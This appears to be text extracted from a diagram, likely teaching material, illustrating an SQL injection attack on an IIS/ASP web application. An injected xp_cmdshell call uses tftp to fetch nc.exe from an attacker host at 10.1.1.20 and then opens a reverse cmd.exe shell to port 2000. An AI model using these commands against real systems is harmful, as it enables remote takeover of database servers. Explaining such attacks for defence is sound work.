 Web
Browser
C:\>_
1
IIS
ASP
DB
3
2
SELECT * FROM PRODUCT WHERE ID=3
EXEC master..xp_cmdshell
tftp -i 10.1.1.20 GET nc.exe &&
nc -e cmd.exe 10.1.1.20 2000
tftp
server
listener at port
2000 to receive
the connection
tftp server to get nc.exe
transferred over to the
NT IIS box.
nc.exe